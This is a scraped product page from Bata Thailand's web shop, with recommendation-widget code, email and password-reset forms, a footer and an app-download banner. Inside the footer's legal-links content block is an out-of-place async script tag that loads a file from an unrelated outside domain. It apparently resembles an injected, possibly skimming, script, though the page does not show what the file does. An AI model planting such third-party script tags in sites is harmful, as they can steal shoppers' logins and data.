cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f79d41007c94a4d25702229732"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-current="page">
                        เด็ก
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-current="page">
                        เด็กผู้หญิง
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" class="cc-breadcrumb--last"> รองเท้าผ้าใบ</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="524M_2023_3295935" data-is-disabled='true'
                    disabled>
                    สินค้าหมด
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">แจ้งเตือนฉัน</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-th-Site/th_TH/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            กรุณากรอกอีเมล แล้วเราจะแจ้งให้คุณทราบเมื่อสินค้าพร้อมจำหน่ายอีกครั้ง
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">ข้อมูลจำเป็น</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="อีเมล" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="จำเป็น"
                        data-invalid-email="อีเมลไม่ถูกต้อง"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        อีเมล
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="จำเป็น">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="จำเป็น"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        เมื่อได้อ่านนโยบายความเป็นส่วนตัวแล้ว ฉันยินยอมรับการแจ้งเตือน    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="ส่งอีเมล"
            >
            ส่งอีเมล
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        เลือกขนาด<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/Page-SetLocale"
        data-error-url="/th/404"
        data-target-locale=""
        data-navigation-locale="th_TH">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        เราขอแนะนำให้คุณเยี่ยมชมเว็บไซต์บาจา ในประเทศของคุณ เพื่อสัมผัสประสบการณ์ที่ดีเยี่ยมในการเลือกซื้อสินค้า โปรดทราบว่าความพร้อมของสินค้า , ราคาและอัตราค่าขนส่ง อาจเปลี่ยนแปลงได้ขึ้นอยู่กับขนาดบรรจุภํณฑ์และพื้นที่จัดส่ง
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-world" />
</svg>
                    ประเทศอื่น
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2eeff1b49f929bfd150fc5cc77" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
           
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/th/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/storesfind" aria-label="ค้นหาร้าน Bata ที่ใกล้ที่สุด">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">ค้นหาสาขา</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="เปลี่ยนภูมิภาคและภาษา">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | Thai
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="f0fd96d97f676487943ac5b254" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">สนับสนุน</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/contact-us.html">ติดต่อเรา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/size-chart.html">ตารางเทียบไซส์รองเท้า</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/shipping-return.html">การจัดส่งและคืนสินค้า</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">บริการสุดพิเศษ</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/orders/tracking">ตรวจสอบสถานะคำสั่งซื้อ</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/bata_club.html">Bata Club</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">บริษัท</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/who-we-are.html">เกี่ยวกับ Bata</a> 
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/companyprofile.html">ประวัติบาจา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">บริษัท Bata</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/career.html">สมัครงานกับบาจา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">พิพิธภัณฑ์ Bata</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/sustainability.html">ความยั่งยืน</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">กฎหมาย</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/terms-conditions.html">ข้อกำหนดและเงื่อนไข</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/term-of-use.html">เงื่อนไขการใช้งาน</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/privacy-policy.html">นโยบายความเป็นส่วนตัว</a> 
			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style>
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="ปิด">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - ช้อปปิ้งออนไลน์</div>
                <div class="subtitle">ลองใช้แอปใหม่ของเรา!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">ดาวน์โหลด</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/storesfind" aria-label="ค้นหาร้าน Bata ที่ใกล้ที่สุด">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">ค้นหาสาขา</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="เปลี่ยนภูมิภาคและภาษา">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | Thai
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7d4615a95829418e9c3f02ad07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/Batathailand" aria-label="เปิดเฟสบุ๊คบาต้า" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batathailand/"  aria-label="เปิดอินสตาแกรม บาต้า" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/channel/UCoBe_IiH2HxDWNhPIQBLAug"  aria-label="เปิดยูทูป บาต้า" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialth?_t=ZS-8v1XctBIrb8&_r=1"  aria-label="เปิด tiktok บาต้า" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - Bata Thailand - Tหมายเลขประจำตัวผู้เสียภาษี: : 0105527007751
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">มีสินค้าในรายการโปรดมากเกินไป</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">ปิด</button>
          <a class="cc-button-type-1" href="/th/wishlist">ไปที่รายการโปรด</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">ไม่สามารถเพิ่มสินค้าในตะกร้า</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">ตกลง</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">ลืมรหัสผ่าน?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-th-Site/th_TH/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            ไม่ต้องกังวล! เพียงกรอกอีเมลผู้ใช้และระบบจะทำการส่งอีเมลอัตโนมัติสำหรับตั้งรหัสผ่านใหม่ให้คุณ
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="จำเป็น"
                        data-pattern-mismatch="อีเมลไม่ถูกต้อง"
                        data-type-mismatch="กรุณาระบุ '@' ในที่อยู่อีเมล"
                        placeholder="อีเมล" />
                    <label class="cc-label" for="reset-password-email">
                        อีเมล
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                ส่ง
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e36426c8af2b14b057d1df8a74" -->
        <p class="h-margin-top-20">สำหรับข้อมูลและความช่วยเหลือติดต่อเราทางอีเมลที่&nbsp;<a href="mailto:customerservice.th@bata.com">customerservice.th@bata.com</a>&nbsp;หรือ ทางโทรศัพท์ที่&nbsp;<a href="tel:+66-02-31203412">+66-02-31203412</a>&nbsp;จันทร์ถึงเสาร์ 9 ฉันถึง 6 พีเอ็ม</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>

























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/main.min.js"></script>




